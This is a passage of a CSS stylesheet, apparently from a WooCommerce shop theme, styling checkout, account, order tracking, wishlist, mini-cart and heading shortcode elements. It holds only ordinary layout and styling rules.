#order_review_heading {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}
.select2-container .select2-choice {
  font-family: 'Montserrat';
  border: 1px solid #ddd;
  padding: 16.5px 20px;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  color: #888;
  text-transform: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: 1px solid #ddd;
}
#ship-to-different-address {
  margin-bottom: 35px;
}
#ship-to-different-address ._checkbox {
  margin-bottom: 39px;
  font-size: 14px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
}
.create-account p {
  margin-bottom: 30px;
}
.woocommerce form .form-row.create-account ._checkbox {
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
  margin: 0;
  line-height: 20px;
  color: #444;
}
.woocommerce table.order_details,
.woocommerce table.woocommerce-checkout-review-order-table {
  border: 1px solid #eeeeee;
}
.woocommerce table.order_details thead th,
.woocommerce table.woocommerce-checkout-review-order-table thead th {
  padding: 17px 20px;
}
.woocommerce table.order_details tbody td,
.woocommerce table.woocommerce-checkout-review-order-table tbody td,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.order_details tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  border: none;
  padding: 10px 20px;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
  font-weight: normal;
}
.woocommerce table.order_details tbody td strong,
.woocommerce table.woocommerce-checkout-review-order-table tbody td strong,
.woocommerce table.order_details tfoot td strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td strong,
.woocommerce table.order_details tfoot th strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th strong {
  font-weight: normal;
}
.woocommerce table.order_details .product-total,
.woocommerce table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}
.woocommerce table.order_details tfoot tr:first-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child td,
.woocommerce table.order_details tfoot tr:first-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child th,
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  border-top: 1px solid #eeeeee;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-family: 'Montserrat';
  font-size: 18px;
  color: #10b765;
  text-transform: uppercase;
}
.woocommerce table.woocommerce-checkout-review-order-table {
  margin-bottom: 80px;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 25px 0;
}
.woocommerce-checkout #payment ul.payment_methods li + li {
  border-top: 1px solid #ddd;
}
.woocommerce-checkout #payment ul.payment_methods ._radio > span {
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.woocommerce-checkout #payment ul.payment_methods ._radio i.radio-button {
  width: 16px;
  height: 16px;
}
.woocommerce-checkout #payment div.form-row {
  padding: 55px 0 0 0;
  margin: 0;
}
.woocommerce #payment #place_order {
  float: left;
  width: auto;
  margin: 0;
  background-color: #00bbff;
}
.woocommerce #payment #place_order:hover {
  background-color: #444;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  padding: 0;
  margin: 10px 0 0 0;
  background: transparent;
  line-height: 2.2;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
form.woocommerce-checkout {
  margin-bottom: 100px;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  font-family: 'Montserrat';
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  position: relative;
}
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  margin-bottom: 20px;
}
.woocommerce-order-received .woocommerce header.title h3,
.woocommerce-account .woocommerce header.title h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce header.title h3:after,
.woocommerce-account .woocommerce header.title h3:after,
.woocommerce-order-received .woocommerce h2:after,
.woocommerce-account .woocommerce h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  display: block;
  width: 45px;
  border: 1px solid #10b765;
}
.woocommerce-order-received .woocommerce header.title,
.woocommerce-account .woocommerce header.title,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  margin-top: 50px;
}
.woocommerce-order-received .woocommerce address,
.woocommerce-account .woocommerce address {
  line-height: 2;
}
.woocommerce-order-received .site-content-page,
.woocommerce-account .site-content-page {
  margin-bottom: 100px;
}
.woocommerce-order-received .site-content-page p,
.woocommerce-account .site-content-page p {
  margin-bottom: 0;
}
.woocommerce .order_details {
  padding: 0;
  margin: 15px 0;
}
.woocommerce .order_details li {
  text-transform: none;
  font-size: 12px;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders {
  border: 1px solid #eeeeee;
}
.woocommerce table.customer_details thead th,
.woocommerce table.my_account_orders thead th {
  padding: 17px 20px;
}
.woocommerce table.customer_details tbody td,
.woocommerce table.my_account_orders tbody td,
.woocommerce table.customer_details tbody th,
.woocommerce table.my_account_orders tbody th {
  font-weight: normal;
  padding: 15px 20px;
  border-top: 1px solid #eeeeee;
}
.woocommerce table.customer_details tbody td {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
  min-width: 0;
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .woocommerce table.customer_details tr:nth-child(2n) td {
    background-color: transparent;
  }
  .woocommerce table.customer_details tbody th,
  .woocommerce table.customer_details tbody td {
    display: table-cell;
  }
  .woocommerce table.customer_details tr {
    display: table-row;
  }
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    float: none;
    font-size: 12px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dashed #d3ced2;
    border-right: none;
    margin-right: 0;
    padding-right: 0;
  }
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.form-login-title {
  text-align: center;
}
.form-login-title h4 {
  font-size: 21px;
  line-height: 1.6;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.form-login-title span {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  display: block;
  margin-bottom: 20px;
}
.form-login-title:after {
  content: "";
  display: block;
  width: 50px;
  height: 1px;
  background-color: #444;
  margin: auto;
}
.woocommerce-account .customer_login_form_wrap form.login,
.woocommerce-account .customer_login_form_wrap form.register {
  margin: 50px 0 0 0;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.woocommerce-account .customer_login_form_wrap .form-row label {
  margin-bottom: 20px;
}
.woocommerce-account .customer_login_form_wrap .form-row input.input-text {
  text-align: center;
  background-color: #fafafa;
  max-width: 470px;
}
.woocommerce-account .customer_login_form_wrap ._checkbox {
  font-size: 13px;
  letter-spacing: 0.05em;
}
.woocommerce-account .customer_login_form_wrap input.button {
  min-width: 300px;
}
.woocommerce-account .customer_login_form_wrap input.button[name="register"] {
  background-color: #00bbff;
}
.woocommerce-account .customer_login_form_wrap input.button[name="register"]:hover {
  background-color: #444;
}
.woocommerce-account .customer_login_form_wrap .lost_password a {
  color: #00bbff;
  font-style: italic;
  font-size: 13px;
  text-decoration: underline;
}
.woocommerce-account .customer_login_form_wrap .col-1:after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #eee;
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
}
@media (max-width: 320px) {
  .woocommerce-account .customer_login_form_wrap input.button {
    min-width: 100%;
  }
}
@media (max-width: 768px) {
  .woocommerce-account .customer_login_form_wrap .col-1:after {
    position: static;
    width: 100%;
    height: 1px;
    margin: 50px 0;
  }
}
/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 70px;
}
.track_order p:first-child {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 30px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
/* --------------------------------------------
	MY WISHLIST
-------------------------------------------- */
.wishlist-title {
  display: none;
}
.woocommerce table.shop_table.cart.wishlist_table {
  font-size: 100%;
}
.woocommerce table.shop_table.cart.wishlist_table thead th {
  border-top: none;
}
.woocommerce table.shop_table.cart.wishlist_table th.product-name {
  font-size: 14px;
}
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove {
  font-family: "megatron" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 0;
}
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove:before {
  content: "\e1b8";
  font-size: 14px;
  color: #444;
}
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove:hover:before {
  color: #10b765;
}
.woocommerce table.shop_table.cart.wishlist_table .product-price,
.woocommerce table.shop_table.cart.wishlist_table .product-stock-stauts,
.woocommerce table.shop_table.cart.wishlist_table .product-add-to-cart {
  text-align: center;
}
.woocommerce table.shop_table.cart.wishlist_table .product-stock-stauts {
  width: 150px;
}
.woocommerce table.shop_table.cart.wishlist_table .product-add-to-cart {
  width: 120px;
}
.woocommerce table.shop_table.cart.wishlist_table .product-add-to-cart a {
  font-family: 'Montserrat';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  color: #fff;
  background-color: #10b765;
  padding: 10px 25px;
  margin: 0;
  display: inline-block !important;
  white-space: nowrap;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.woocommerce table.shop_table.cart.wishlist_table .product-add-to-cart a:hover {
  background-color: #444;
}
#yith-wcwl-form {
  margin-bottom: 100px;
}
.yith-wcwl-share {
  margin-bottom: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 33.33333333%;
  }
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(3n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 50% !important;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(2n+1) {
    clear: both;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    text-align: center;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li + li {
    margin-top: -1px;
    margin-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #ddd;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
  }
  .product-filter {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .product-filter + .catalog-filter-inner {
    float: none;
  }
  #yith-wcwl-form {
    overflow-x: scroll;
  }
}
@media (max-width: 480px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    position: relative;
    margin-bottom: 20px;
  }
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
    line-height: 2.2;
    padding: 0;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: none;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    width: 100%;
    float: left;
  }
}
@media (max-width: 320px) {
  #product-filter-wrap {
    width: 300px;
  }
  .woocommerce-account #customer_login .col-1,
  .woocommerce-account #customer_login .col-2 {
    padding: 50px 15px 30px 15px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}
.shopping-cart-wrapper .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  padding-right: 10px;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.micon {
  cursor: pointer;
  padding: 0;
  vertical-align: middle;
  width: 43px;
  height: 43px;
  line-height: 43px;
  text-align: center;
  font-size: 24px;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
  font-family: 'Montserrat';
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  width: 384px;
  background: #fff;
  border: solid 1px #eee;
  border-bottom: solid 2px #10b765 !important;
  padding: 0;
  line-height: 2em;
  color: #444;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -ms-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
  -webkit-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -moz-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -ms-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -o-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  margin: 0 15px;
  position: relative;
  color: #222222;
  line-height: 48px;
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
  font-size: 12px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  padding: 0;
  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #eee;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: left;
  color: #10b765;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-weight: bold;
  margin: 0;
  line-height: inherit;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  font-weight: 400;
  padding-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
  color: #10b765;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 14px;
  font-size: 12px;
  min-width: 125px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout {
  background-color: #00bbff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #444;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.micon + span.total {
  position: absolute;
  width: 18px;
  height: 18px;
  line-height: 18px;
  background-color: #10b765;
  color: #fff;
  top: 3px;
  right: 0px;
  text-align: center;
  font-size: 11px;
  padding-left: 1px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.shopping-cart-wrapper .cart-total-left {
  float: left;
}
.shopping-cart-wrapper .cart-total-left span {
  vertical-align: middle;
}
.shopping-cart-wrapper .cart-total-right {
  float: right;
}
.shopping-cart-wrapper ul.cart_list,
.shopping-cart-wrapper ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 293px;
}
.shopping-cart-wrapper .cart-button-wrapper {
  padding: 15px 15px 35px;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark {
  background-color: #222222;
  border-color: #333;
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total-left > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove {
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a:hover,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total-left > a:hover,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove:hover {
  color: #10b765;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li + li {
  border-top-color: #333;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total {
  border-top-color: #333;
  border-bottom-color: #333;
}
@media screen and (min-width: 860px) {
  .shopping-cart-wrapper .cart_list_wrapper.large-size {
    width: 743px;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget:after {
    content: '';
    display: block;
    clear: both;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li {
    float: left;
    width: 48%;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2n+2) {
    float: right;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2) {
    border-top: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer {
    border-top: solid 1px #eee;
    margin: 0 15px;
    padding: 35px 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total,
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    width: 48%;
    float: right;
    margin: 0;
    border: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    float: left;
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper p.buttons {
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total {
    text-align: right;
    width: 35%;
    line-height: 41px;
  }
  .cart_list_wrapper.sub-menu-dark.large-size .mini-cart-footer {
    border-top-color: #333;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    width: 320px;
  }
}
@media screen and (max-width: 360px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    width: 250px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
    width: 100%;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
    margin-left: 0;
    margin-top: 15px;
  }
}
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content {
  float: none;
  width: 100%;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: -1px;
}
.woocommerce-account .woocommerce-MyAccount-content {
  border: 1px solid #ddd;
  padding: 14px 20px;
}
.woocommerce-MyAccount-navigation ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
}
.woocommerce-MyAccount-navigation li {
  display: inline-block;
}
.woocommerce-MyAccount-navigation li + li {
  margin-left: -1px;
}
.woocommerce-MyAccount-navigation a {
  font-family: 'Montserrat';
  font-size: 13px;
  display: block;
  text-transform: uppercase;
  line-height: 1.2;
  letter-spacing: 0.05em;
  color: #444;
  padding: 13px 20px;
  border: 1px solid #ddd;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.woocommerce-MyAccount-navigation li.is-active a {
  border-color: #10b765 #dddddd #ffffff #dddddd;
  border-top-width: 2px;
}
.woocommerce-MyAccount-navigation li:hover a {
  background-color: #f6f6f6;
}
@media (max-width: 767px) {
  .woocommerce-MyAccount-navigation li {
    display: block;
  }
  .woocommerce-MyAccount-navigation li + li {
    margin-left: 0;
    margin-top: -1px;
  }
}
/**
 * 8.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
/*Heading*/
.heading {
  letter-spacing: .05em;
}
.heading h2 {
  font-size: 32px;
  margin-left: auto;
  margin-right: auto;
}
.heading span {
  display: block;
  font-size: 20px;
  font-style: italic;
  line-height: 1.2;
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}
.heading span i {
  color: #10b765;
}
.heading p {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 30px;
}
.heading.text-center {
  padding: 0 15px;
}
.heading.text-left p,
.heading.text-left span,
.heading.text-left h2 {
  margin-left: 0;
}
.heading.text-left .line-single:before,
.heading.text-left .line-double:before {
  left: 0;
  right: inherit;
}
.heading.text-left .line-single:after,
.heading.text-left .line-double:after {
  left: 43px;
  right: inherit;
}
.heading.text-right p,
.heading.text-right span,
.heading.text-right h2 {
  margin-right: 0;
}
.heading.text-right .line-single:before,
.heading.text-right .line-double:before {
  left: inherit;
  right: 43px;
}
.heading.text-right .line-single:after,
.heading.text-right .line-double:after {
  left: inherit;
  right: 0;
}
.heading.color-light {
  color: #fff;
}
.heading.size-xs h2 {
  font-size: 20px;
  margin-bottom: 25px;
  font-weight: normal;
}
.heading.size-xs span {
  max-width: 770px;
}
.heading.size-sm h2 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: normal;
}
.heading.size-md h2 {
  font-size: 32px;
  margin-bottom: 15px;
  font-weight: normal;
}
.heading.size-lg h2 {
  font-size: 50px;
  font-weight: bold;
  margin-bottom: 30px;
}
.heading.size-xlg h2 {
  font-size: 80px;
  font-weight: bold;
  max-width: 1170px;
}
.heading .line-double,
.heading .line-single {
  padding-bottom: 40px;
  position: relative;
}
.heading .line-double:before,
.heading .line-single:before,
.heading .line-double:after,
.heading .line-single:after {
  content: "";
  display: block;
  width: 43px;
  position: absolute;
  bottom: 5px;
  margin: auto;
}
.heading .line-double:before,
.heading .line-single:before {
  left: 0;
  right: 43px;
}
.heading .line-double:after,
.heading .line-single:after {
  left: 43px;
  right: 0;
}
.heading.text-left .line-double:before,
.heading.text-left .line-single:before,
.heading.text-right .line-single:before,
.heading.text-right .line-double:before,
.heading.text-left .line-double:after,
.heading.text-left .line-single:after,
.heading.text-right .line-single:after,
.heading.text-right .line-double:after {
  bottom: 6px;
}
.heading .line-double:before,
.heading .line-double:after {
  height: 2px;
  background-color: #000;
}
.heading .line-double:before {
  background-color: #444;
}
.heading .line-double:after {
  background-color: #10b765;
}
.heading .line-single:before,
.heading .line-single:after {
  height: 1px;
  background-color: #000;
}
.heading.size-xs span {
  font-size: 14px;
  line-height: 2.2;
}
@media (max-width: 600px) {
  .heading.size-md h2,
  .heading.size-lg h2,
  .heading.size-xlg h2 {
    font-size: 30px;
  }
  .heading.size-md span,
  .heading.size-lg span,
  .heading.size-xlg span {
    font-size: 16px;
  }
}
@media (min-width: 601px) and (max-width: 799px) {
  .heading.size-lg h2 {
    font-size: 32px;
  }
  .heading.size-xlg h2 {
    font-size: 40px;
  }
  .heading.size-md span,
  .heading.size-lg span,
  .heading.size-xlg span {
    font-size: 16px;
  }
}
@media (min-width: 800px) and (max-width: 991px) {
  .heading.size-xlg h2 {
    font-size: 54px;
  }
}
/*Icon List*/
.icon-line-dash .iconbox:before {
  content: " ";
  display: block;
  position: absolute;
  top: 30px;
  width: 1px;
  height: auto;
  border-left: 1px dashed #10b765;
  left: 35px;
  bottom: 0;
}
.icon-line-dash .iconbox.default {
  padding-top: 10px;
}
.icon-line-dash .iconbox.default:before {
  top: 53px;
  left: 40px;
}
.icon-line-dash .iconbox.icon-box-circle:before {
  top: 70px;
}
.icon-line-dash .iconbox:last-child:before {
  display: none;
}
@media (max-width: 767px) {
  .icon-line-dash .iconbox:before {
    left: 45px;
  }
  .icon-line-dash .iconbox.default:before {
    left: 50px;
  }
}
/*Border Icon*/
.icon-border .owl-item {
  min-height: 372px;
  position: relative;
  border: 1px solid #DDD;
  border-right: none;
}
.icon-border .owl-item:before {
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.05);
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.icon-border .owl-item:hover:before {
  opacity: 1;
}
@media (min-width: 1200px) {
  .icon-border-right-bottom {
    border-right: 1px solid;
    border-bottom: 1px solid;
  }
  .icon-border-right {
    border-right: 1px solid;
  }
  .icon-border-bottom {
    border-bottom: 1px solid;
  }
  .icon-border-right-bottom,
  .icon-border-right,
  .icon-border-bottom {
    border-color: #ddd;
  }
  .icon-border-right-bottom.border-dark,
